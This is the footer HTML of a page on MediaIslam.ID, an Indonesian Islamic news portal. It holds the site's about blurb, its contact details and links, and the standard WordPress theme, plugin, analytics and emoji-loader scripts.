				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"16325","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1254547468"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":16325,"search_query":"","signature":"1355da67823419f33e634a13fa988de4","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=cd2cd50ad7","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":16325,"search_query":"","signature":"1355da67823419f33e634a13fa988de4","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"b343594801"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 02:24:42 -->